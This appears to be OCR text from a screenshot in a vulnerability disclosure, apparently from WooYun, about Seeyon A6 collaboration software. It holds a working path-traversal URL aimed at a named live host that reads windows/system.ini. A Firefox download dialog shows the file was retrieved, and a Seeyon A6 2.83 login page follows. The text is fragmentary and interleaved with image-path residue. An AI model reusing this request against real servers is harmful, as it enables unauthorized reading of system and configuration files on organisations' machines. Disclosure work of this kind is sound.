 RL
http://cemftp.ce-air.com/yyoa/seeyonDownLoadPic?filename=../../../../../../../../../../windows/system.ini&userFileType=1
L
Enable Post data Enable Referrer
正在打开 .._.._.._.._.._.._.._.._.._.._windows_system.ini
您选择了打开：
.._.._.._.._.._.._.._.._.._.._windows_system.ini
文件类型： Windows Installer Package (215 字节)
来源： http://cemftp.ce-air.com
您想要 Firefox 如何处理此文件？
打开，通过(O) 记事本 (默认)
保存文件(S) 桌面 浏览...
以后自动采用相同的动作处理此类文件。(A)
确定 xThunder 取消
致远协创
SEEYON
A6 协同管理软件
2.83 企业版（65 用户）
用户名：
密 码：
验证码：
www.wooyun.org
csseni